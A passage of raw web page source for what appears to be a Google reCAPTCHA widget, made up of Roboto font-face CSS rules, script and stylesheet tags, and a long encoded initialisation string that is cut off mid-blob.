  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QmZh0ZJgIirJxfrQ6fqDEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QmZh0ZJgIirJxfrQ6fqDEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QmZh0ZJgIirJxfrQ6fqDEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/wqQbw6fDgMKFYgrDrhPCpz7Cj8OBasO/TcKmMMOYZ8O6KsKaOjVtXAHCpcKjD8OQwo4fLhIUA8OxwqhmCcO1NcOiOsKlwpvDrMOkwo8gVsOwDyrCjjzDpkHCpHDCvEd9wqUSSVI6TMKqwoDDg2fDlgsjw5fCpHbDuMOye8Kiwodpwo/DgsKfwqodwqjClMKiw5xtw7x2wobDr8O0w5/CkxnDowrCi8ObcyTCnMK+MMOwwqHCgXzDkcKIw4F5b8Ksw5EXE8OJfcKlwpYYCsKOw7PDm8OOYCjCuE3Dv0Y8wo00S1tdEQTDuUDCl8OoCytlw5Ecwq9lw6vDq8K2w70aCMKgw7RpwrQUwp3CoR/Dh3PCrMK4w7fDoU/CjsO8wqrCuyPCk8O9V8K2CgDChTrCqknDtMOCDFpbwpvDisO0w7ZMdR1ewoPDuFPDgMKJRRDCpMOWw4nCqMKEwrvCucKfwqsYwoDCiFvClivCmUDDvcKDDArDgsKvPsOuQMOEP0llw7zCqV3DkAIPw5zCgsOewqFPPcKSMTB/MsKiw4U+wprCmMOJEsKxfwp1wp3Dn33DvmccNDfDmsOWwo5vw69Cwq/[base64]/DuhrCmkdQUwjDtMO0cMOmwprDj8Kgw5TCpsKZw4bCnR5Hwo9+EcKpRMOVw6PCmG4Twps9QsKhKcOaw5/DpcO+wp1TBsKzwpEbB8Kwbgdrw7TCs8OtwqzDrhA3RVV0Q8KQwoLDuDZQw70HXcOYwp9wTMKQw6fDoWhvwq0DwqJywqo+wp/CkWvCkMK0IhXCu0/DiMO1CErCqsKaehPChsOsZ040w5HCqHTDhMOVD8K3aSrCl8K2w4nDscKdwqjDlHYVWFBnacO3PkZRwpZNXsOIwrFJE3hdw5XCqScHDS90w5TDmcKhHMOcwq9Hw6tAw6kJw63Dt1hfCwxOKi98K1LCpMKpVjUkPnrDmkLDrgbDjsKINXZ1OnM3fsKDwq/DqmB/AAEKw47CtsOILcO0w6M5VMOJFnQwAXbCjMKuEAbDkGc4UMO9w6bDg8KaJsK2McO7BzvDgMOzwrXDvxfDkUptesKTw7TDvsO0w5hZw74Kw7DCqHTDuzVeL8OKwqLCvcKsJQpiQMKzwrZlwpzDjGPCl8K5Ymw6w68RwqRJXMKGYiw2V8OGU8K8w7/CtjVSwp9iwr/[base64]/WEA5HcKReMOcwo3CjcK2w6DDp8OswrBrwoHCo8OrGsObLcOebR7DtsK1wqBDw6UqwpATYVnCvTXCmQVOOsOOPSvDmcOOB8KYRTLCvsOrG8OrdlTDosKmVSjDrgzDoMOxTcK0Jh7Ch8KBYDZNQCxmAcOTGWFJw4FSccO6wr1Jw4/DgXVMwpjDl8KVw5LDtsOHJcKMKHkZJE92Kj3DmMK8HllwUcKLWGLDs8Kiw6TDkzcKw4/[base64]/[base64]/w7ttwqHCosKowrbCq8K+w7tbesOWw51KU8OeE3dJTT/CiFvChB7DqcKtwpnCh8KUwqfCsCx2GcOyQSTDj8KmwpFmEVDDq2PDs2XDgMKcwqnDgMOTw7g+LBbCsmzCo05lUcKvwp/DhHbCvkjClD5bWMKyw6k1OT5VKcKMwqhPw77ChMOPw4VpwrLDpw8DworCjTnClsKpwrJ2Y3zCojTDmXvCvxXDhsOzwp5Sw6XCkXx7FsKMbgTDrk9wHwzChS3DuMOzw7TCucOUwobDjwjCnG0JUcO9w5LDl8O3YMOGw4RswozCucKVwoJ/wqw+w415AcO5wp5resOgwqwSw7hyTsKBw4FDw6TDu35ZwozDmcKoKXXCrmVRBBzDjsOAa8KOw6LCjcOmw5JMBS7Cp8Odw5nCmMO/S8KmHEnCvlZFw7wyw6PCh8KXwrfCjMK7RsKCw4xawpIMwqzCqMO/dWRiG21xwoktwo0Hwp/Dv8Khw4zDjxrDkGXDrcKXVQLClcKXZcOudcKBRsKOZT/DpMKawownwrjClGF2PC/[base64]/WSMDw6rCil3CuMOMcQLDjcKRFsOrwoDCjBTCv8OZFcOTf2bCnFoXwqvCoMOUXMO6wpzCmMOPw7jDnhUww6DChwkWwr4Pwq5GwpDDv8OELXnDtE1nRXcWaCZqOcO2wpcULMOhw59Pw6/[base64]/Dp8K1SMKHw5tNcx3DvWdiPHfDjMOsw4jDmA/CpQDDs0/CqMOJLzBXDcK/aSsywos3wpjDosOTH8KiacO4e3ANworCq3xVH8KywofDgcKPAsKfwo3DusOfcS4zKsOeQcOvwqnCuinCksKjWzXDrcOdSibDjsOGSypvwplFwrwDwpfCkk/CqsODw5AyJsOCF8OLEMKeTMOuYcOsZ8KhOsKfwqsdwqw/wpsFwqNRWMKJIXHCvsKGYTYTayQEDcOmSMKuKcKPwpIQQ27CiWnCtETDusOtw5t/YQ3DssKhw6fCmcOKwonCgMKJw7h/e8KeMQg4wpjCm8OxYibCsEZzNcKpO0vDu8KfwpNWMsKrwrxHw6PDmcO0NScww4bDosO5B1tmwpDDhVnClmjDnsKAOsO5JnQbw5/DnH3DpQbDhm97w6l4HsOgwpnDohdOwpNswq0DZcO9w4ccJQ/CvWLDicKGw41rCsOKwpRIw7t9w7o/w7tZwq4vwpvCksKSEG/Cln8kwqw3wqLDhEHDuHpHw5dGwotQw7cgwqDDoHkucsK6fcOVw7rCq8OAwrR5woHDmcOSwo3CulcXwqRow4PDlSPCoGHDsQXCmCXCgMKxw7HChMO7GHphw6s2woTDu2fCpMKdwpbDlzVael/DgMO3XX0cIcKNZBxOwonDpD3CicOZFHTCp8OUDMOUwpbCtsOAw5DDtcKYwpnCiFZow7Q8ccKswpBBw6powoLCuVvDs8Oedn3CmcOMcHjCn8OKaGUkDsOWUcO8wqTCisOQw53DnW4TB1DDgsK+wpM/wpDDlG7DpsKqw4vDm8OAwrAqw5rDgsKPFyfDii5mIQfDvCJFw5xyKHPDmmzDvcKBZTrDisKIwoQBH35ZAcOPDsKow5DDr8K9wobClGkZZGLCisO8JcKyw4x3VnrCn8K0wrDDvDkfWQ/DhMOpRcKAworClwcdwpBSwoDDo8OpdMO0wpzDmkLCsWIJw47DmU9Lwr3DuMOswp7Cq8OrGcO+woTCuxfDsWjCpDJiwpzDlS7CtcK1HHsbU8Oww4fDqBRiOz/DhMOfFsKWwoPDmTLDssOJPsOeHURsSMKdecKnZ3kcHcKPCcK2wqDDm8KywrXDgVdAwqBRwrjDh8OyJsKNdsKhE8OAAcOSeMK1w5PDom3CljHDm3BuFMKpw4HCnMKnwonDpMKmXMO1wp7Dun0lAxzCow3DmDZiBcKqw7jDuTnDqWJvK8Orwr1pwoRoRD/DtFQrEcOPwqjCrcObw6tVWMK0AcKAw5J0wpQhwrbDv8KHwpMDRE/CscK6w4o4wp0dPsOjUcKXw6rDihwLbcOkB8KMw77DqMOQSAdMw5PDhybCvBLDjgU/[base64]/DtCwDJxBFw5FFwpfCjFMww7ZJw4XDm3rDtsOcHMOZw7/[base64]/DtHLCqMKUQcOlw6PCiFrCjgIUCsOlCcKJwqHDgGPDuMOGwobDvcK4wpUxWxrCnMO+QWQoc8O8wrstw5dhwp/[base64]/Cmj/DvMO2w7jCusKlw49qJTUbwr7DnEHDk8KwJlhOZ8O9EBZEw6bDpsKsw5jDkmhjwp8kw4VPwpnDvcKDDU81w4XDkMOxV8KDw4JBPCXCvMOBCGszw6NnZsKfwrDDi3/CohHChsKCPRTDrMO1w6nCosKhbjPCgsKTwoM4eB/CnMKmwrINwoHClg0gbFPDnnHCm8O/UFnDlMKIIQJJeMKrcMOaesOCw5Zaw5jCk2sqBMKPQMO0O8KCQsO/YQ7DtxbCgkjCgsKIBsORZMKSwqE6KcKEX8Kqw6sDw51nWAkdRcKYUjjCoMOjwonCoMKswr3CisK0Y8OfTsKIeMKSP8OMwrQHwq/[base64]/[base64]/[base64]/[base64]/dsOgw5hoIcOCOifDvCBUwrRKSV7DiyPCux/CrMOVCMKDB1LCv8Ogwq7DvhFdw6DCvcOGwoHDvMObRsKrAXVYEcK5w4hWAw7Cl3DCvXrDi8OHJ10QwpdpZjFpRMKqwqXCn8OqTWzClyIhYA4ENk/ChVVMFBDDtnDDkCV+EG/[base64]/Cvl3DtMK9VsOzJwMdw75We1bCjsKBP8OAw6YGwqUCw5sxwpDDs8KLwrzDkGdMN1TDqsOuw5bCtMOzwqHDhnNpwrZnwofDt3PCg8OaZMKwwp3DgcKYaMOuU1lpCsO1w4/DlwzDksKfScKNw5NcwoIbwqTDv8Oow63Dh1nCnsKjacKTwpvDiMOTXcKXw5B1w6Qaw61ELsKGwrg1wqw2ZHvCl2DDnsKDVcOXw53CtxDCiglGUHPDocO9w6/CsMO7w5/CpMO7wpvDgjrCmEsRwpJow67DsMKowr3DpcKJwq/CiTzCo8ObbWk6XDNEwrXDmxnCnsOvesO4PcK4w4fClMOMScK8woPCi37DvMOyV8OnPBPConMdwq9Rw4NPE8Oqwr/CoCQAwooVNSF3wofCukPDisKbeMOow7jDlQp6SwXDrTZQYG7DgUlgw5YhasONwod0dcOawrY+wrUyPcKLB8K2w5XDk8OQwo8VBijDhgTCozYocVtmw4guwpXDsMK+w7ZvQ8Oqw6HCig/CujHCk3vCnsKKwoBiw7bDssOPdMKdM8KXwrMFwqc9MAzDg8O5wqDCu8K6FHjDrMKlwrfDqS8Ww64bwqgpw59VFyhIw5zCmcKuWzhmw4ZqcnBwJsKXT8O9w7RLbUPDssK/clTCuDs+KcKnf2LDjMO+KMKJegYgeHTDusKeQVoZwqnCpVHCjMOCZyPDnsKASlJ6w4oZwrMbw7AGw79fQMOLFXDCisKfZcOxdm0Bw4/CiAHCuMOmwoxSw7gCIcOCw7J0wqRjwr/DtcOzw7EJEHguw7DDtsKhWMK/ZQvCkBtPwr/Dh8KIw40HNCxcw7fDh8O2ezxcwo/DlMO6W8OYw5vCi1xXel7CtsOlcMKvw5bDoQbCkMOmwpLDisKTXlB3NcKawq81w5nCg8KGw7DCjQ7DvMKTwoYvTMOWwpNoPcKqw45HCcOrXsKaw5h7a8K6G8KHw5PDsEUcwrRzwoMcw7EIO8O/[base64]/cADDqx3CiMO0woJ5wr3DunTDq8OlP8KzED0pK8OhS8KlMxzDq0rDhE9WT8Kdw6XCksKgw4TDkinDmMOWw4nDuGTCjh4dw74RwqEPwo1zwq3DpcKcw4jCiMO5wrUuHWEQJCPCj8OkwpxWX8KLbjg6w747w5HDhMKBwrYdw5t2wr/CqMOVw7zCjcKMw5AbBwzDlkTCqUBrw5Yzwr9kw4zDixsWwr8vFMKpacKGw7/CqTBiA8K8EMOOw4V7w5RFwqcYw4zDtHU4woFXMwJpIcOITsO8wofCtCMQd8KdHXFIeX9PKkIzw6DCncOsw7xYwrkWFxkwGsKyw6l3wqwxwrzDoVpfw6rCtnI+w7rCmywRCgw1K156fzxCw5QbbMKbfcKEMBbDn3/CnsKrw5YWQBHDh0J5wp/DvcKQwpTDm8KBw4TDq8O1w44bwrfCiRPCmsKAZsOuwq1Ow6p0w4tXCsOZRkLCoAMpwp/Cr8O7Fn/DoQcfwrgPHsKkwrbDumrDssKgSC/Dt8KKa3/Dm8O3ESbCnXnDhTEkYcKqw4Qnw7PDoBTCsMKpwoDDlMKaZ8Opw6xvw5DDssOrw4VAw5bDtcOwS8OCwoxNX8OIXV1Jw5vCgcO+woMpVibDrB/CinEBUAcaw4TCkMOjwoDCqcOoeMKQw5fDunI8KsKAwpxhwo7CqsKpJA3CjsK0w6jCjycIwrTCoRBRw5lmBsKmw70GWsOPV8KcAcOaJ8Kaw4XDlkTCgMODXjMIEkHCrcOyE8KuTUgdGg0/w7FRwqh0WcO6w5wyRT5RHMOQasO4w73DqivCu8OPwpHCphnDpxXDisKSKsOcwqlhecKGcMKaaUnDi8Osw5rDi2Zaw6fDoMKARyDDn8KJwpDCkyfDjcK1eU0dw45bAMO/woomw7/Drz3DiB0UY8O8wpQsYMKIYUTDszZzw5nDusONJ8Kuw7DCgWrDs8OhHC/[base64]/Cj8OvFlPDqMOlFcOePytQLMKTwpfDsMKqL1TDmMOHwo9wR0HDn8OdLDLCksK0VRnDt8K4wo5xwrzDiU3DiC8Bw7U/EcODwqNDw5E6LcO9XX4PdCg9f8OYDE4Da8Ojw5s8D2LDsh/DpFY/CG8Hw43DsMO8EsKmw75gQcK+wqg1fkzClEnDoVxRwrYzwqXCtwDCpsK0w6PDhTHCg0rCt2pBI8O2QsOiwog4Vy3DvsKgOcKvwp3ClE8pw4HDksOqeCp8woEyXcKrw5Vpw6PDqXjDqnfDnXTDsjcjw5NjIxLDrUTDicKvw49sWS/Ck8KEY0Uaw7vDi8OVw5XDsBISSMObwrcMw74dGsKVLMOzHcOqwpdMLMKdGcKwZsKnwovClsKeHgwmeS4uIwV5w6Q4wrPDmsKLU8ObSBDCmMKbeEocWcOfIsO0w67Cr8KWQkRgw6vCuA/[base64]/[base64]/[base64]/CoWJwDTFlw70gwqzCo1nCiRfCnkBrNmo6RMKZPMOBwq7DlwHDqQXDncOWUXMKTcKnZDIhwpEfdnp6wpdmw5fDvMK/wrbDoMO1fXd4w7HCn8Kyw55JNsO6GgzDkMKkw7M7wrh8fj3CjcOQGRBiNi/DiifCuwAQw5ZXwqEhOsOcwrIkfsOFwokPc8Oew4w5J1UAFg1jwpTCqwwLR3vChmcAHMKqCzYkGh9wWhB6IcOJw7PCj8K/w4Euw5Q/a8KEG8OXwoBewrjCmcOJPgQOIyTDgcKYw4VVaMKBw6vCh05iw4vDtwLCkMK3I8Kjw5lOUGAOLitjwpYcdArDscOXJsOxcMKBaMKvwqnDisOHbE0NGhnCu8OXTnDCjHzDgBQew5lGBMKMwpBaw4rDqktuw6TDh8KKwoNyBMK+wrHCtWrDusKEw5hAGScKwpjCpcOrwr/CkhoYVCM6K3DCkcKawoTCisOYwrV3w5Iqw7TCmsOow5wNbBnDrWLDsGsBVQnCpsO6MMKFSHxNw5XCnW08d3fCo8OhwpAwWcObUxRhEU5iwqJCwrXDuMOtw4/Dq0MBw5DCp8KRw7TCljd0XDdfw63DqDFYwrBZQMKSdcOXcjRfw4PDhsOlcBdqahzCrcKBQ1PClcOULWs2cSgEw6B0D3PDkMKyTsKswqNAwqbDnsKZbHPCpWxgRnBjKsKTwr/DmmbCncKSw4lmERZLwpFRXcONSMKgwrVHblYMccKvw7Y+EFNSJkvDkyHDt8ObFcOJw4Aaw5A9TcO7w4cOdMOuw4JeRxbDn8KeAcOGw4PDt8Kfw7HCrhbCqcO5w69/XMOvRsOOPwbCuwnDg8K8CXfDpcK8FcKsDEjDoMOeCRkRw6/CjcKZPMOAYXHCuB7Ci8KRwrbDiBoxeVN8wq9dw711w7fCk2TCu8Kwwq/DtDI3LCQ7wqoCDCk4QxXCh8OJFMKMPkdLJSPCiMKjM0XDmsOOXB3Dl8KFCsKqwr0bwo5ZVk7CmMORwqTCgMOvwrrDksO8w5/[base64]/wpBrAcKXIMOGw5bCuTLCgsO0w7zCkELDgGsHb8OcGsKKQcKQwosjwonDlHQWFsOkwprDuG0sSMOGw5XDq8KDecK3wofChcOZwoJITE16wqxTAMKbw4zDmR8Qwq/CjUPCjT3CpcK8w5s/[base64]/CmRDDnxRaBgZsCMOefjpTwqt1LFpHZHzCjHM6w4rCncKDw713PFHDpRQ9w7gswoPCky83AsOCVSQiwoVqLcKow6IKw4/[base64]/[base64]/CoFRlwqIbwo8lw45Gb8KlMWXCkEjDicKcwo9WGGtvwq/CoBoAd8ORIcKLCMO3EkAVasKceTFJwp4rwqgHd8KEwqTDi8K6eMO+w7DDmExsKHPDhGvDssKDS1DDrsO4YRc7GMOtwp4LBEHCg0LCtjjDk8OcMX3CqMOwwqwrFTgkDVjDnjTClsO6FQVlw68WBg3DucKxw6IGw5AmXcKbw5FCwrDCqsOvwoAyEERAeT/DtMKBKzHCpMKiwqjCpMK0w7YzL8OQf1hSaAfDp8OGwrB9FVHCvcKGwqZ1Sj1Qwr8eFU7DuSDCpmszw4bCpE/CvcKJFMK4wo4pwo8iXzwJaS56wq/DmgBJw6nCmj7CkSVJbhnCvcOcTW7ClcK0RsOcwrg3woXCmXVNwqgfw5d6w57CscO/W2nCicOlw5vDhzHDksO9w4XDiMO6fMKLwqDCtSE5KMKUwoh+FkYFwq/[base64]/Clh3CsMO5w7jDh8OxwqvDnsORwpR0w5LCvcOlVCc9wpUTwpLCuG7Dg8OHw4lmQMOKw64yDcKrw6RJw6gqKkTDvsKIHcK3X8KZw6nCr8OkwopUYDsKw5rDu3hhYmLCicODYhYrwrbDmsK/[base64]/dMK1K8KFAAsYJh8sR8O1MAgKbDfDvVQ1w5RaSwxCQsOpYWDCs04Aw590w7oDcXpzw5vCu8KuYHZAwpZUwol8w43DuiDDhlTDscKJWQrChXzCqMO3L8KFw7IvI8KOBxvCh8KWw5/DjBjCqXfDkTkYwrTCuRjDm8KNWcKISjVpQm/ClsK1w7lgw5Z+wox7w4rCocOyUcKBc8KBwop7dQp8XsOWSH4Uw7wBOGALwokxwo5HVkMwLRtNwp3DkDrChVjDtcOEwr4Qwp7CnDjDosOBTXfDkRFMw7jCjmt6fRnCgRMNw4zCoVp4wq/CkcO0w6zDnz/DvBfCmVwCVQJyworCjnwBw53ClMOxwoLCq308woJaSAPDl2BywpPDtcKxczPCscKzUgnCvUXCl8Kpw4HDo8KdworDrsO+SkDCh8KreAknJsK8woDCiSMqb18hSsKJL8KUbXXCiFXCtMOzTTzCvMKPd8O/P8Kuwp5/[base64]/CnTUIOhgeAMKAw4pIw7Mbw7QPwpDCocOwIsKoHcOXeFpkcFg+wroHLcKhDcKbWcOFw5R2w5txwqPDrwlVQ8Ovw5nDsMOnwpkmwrjDqQnDuMONecOgXlA2L1vCrsOLwobDlsK+wpvChADDtVYKwq84UcKbwo7DhC/DtcKiUsKsBQzDgcODb15Jwr7DvMOxTkzClyI1wofDkVsMHWhkO3l6w75NYzFKw5nChhFSW0nDhEjChsOuwqBKw5LDqMOtP8Oyw4ISwr/CgQt3wpPDrG7Cuy11w61Iw5gWYcKIOcOuUcOIwoxpw5zCv3sgwrrDs0J8w6Aow5tAJcOew7E4MMKYH8OZwp5BI8KDL3bCrV7CosKDw6oXKcORwqDDg1TDlsKeV8O+FMKNwoINEiF5wr1ow7TCg8O3wo16w4BoN3UgLg7CiMO0VcKrw53Cm8KNw6R/wqMBKsKFOXjDocKgwp7Ci8Kdw7I1K8OBajfCo8O0wqnDo1wkHMKoLyTDp3/CusOte3Y/w4NGNsOMworCml9wD2pJwrDDjQDDjcKGw73CgRXCp8OdAjPDolYcw5V8wq/CnVbDtMKAwqDChsOCNWcBUsK8dUoww5bDvsK6TgsSw4gHwprCosKHQ3g7FsOLwrUJfsKBOBcsw4PDkMODwplsSMK8X8K0wooMw5kQSMO9w4MOw6fCmcOFI03CvMKBw7lqwqhPw6fCosKiAE1EAcO5EMKoD1/CvADChsKywrMswrdJwqTCnGIiZkzClcKKw7rCpcK4w5/CiXkQMFtdw64lw7HDoGZTHSDCinHDnMKBw4zCi2jDg8OjK3/Dj8K4YzPClMOxw6MCJcOIw47CvRXDtMOSMsKPWcOcwprDikHCmMKCX8O2w73Dlwtzw7dUbsKGwqTDkVwqw4I2wrnCmB7Drz1Ww5/ChnPDhwonOMKVEEnCjXR/HcKnH2Y5AMOcIMKQVCrDkQXDiMOtdkJFwqhQwpQxIsKWwrTCgMKCTmXCrsOVw7EMw7cwwpt5QTbCpMO5wrwpwpjDqifCoTLCvsOqNsKhTjhRQDJQw5nDmBMqw7DDrcKEwp/CtgxKKULCrsO4AcKow6JARH0xTMKlLMO7ATxEfl3DlcOCQQJWwo1AwowEGsKsw7TDqcOtPcKnw5lIasOvwqfCr0rCrhB9GXZWJcOYw6UOw6RbTH81w7/Di2fCkcOULMOsHR/CjMK/w50iw4INXsOoHmrDh37Cg8OBw4t4FcK6ZVUhw7PCi8Ktw7Ftw7DCuMKmcsOgTRUMwrl1AS5tw49Sw6LDjwLDki3DgMKhwqvDv8KGWGzDhcOYcGJRw6rCih4Mw6YdRDBcw6bDhcOUwq7DvcKJecKSwpbCpcO/UsOHb8OyA8Ozwp8hR8OLGMKIN8OcNk3Cl17CoUbCv8OuPTXCusKdJl/[base64]/BsK2wpQGc8OnwpzCllbDrQs6w5bCrMOiYHsEw4/Ct2tCJMO3KmvCnMOcLcKUw5g3wpUkw5kRw4DDuGHCmsKnwrN7w5jCscK3wpRfXW/CsB7Cj8O/w45zwqrCrUvCi8O7wrXDpjtLX8OPwpIiw5JJw7hUSADDmS5PKCLCu8OawqXCrWFtwo45w7kFwoDCv8O/aMK3PG7DnMO2w5HDqMOXP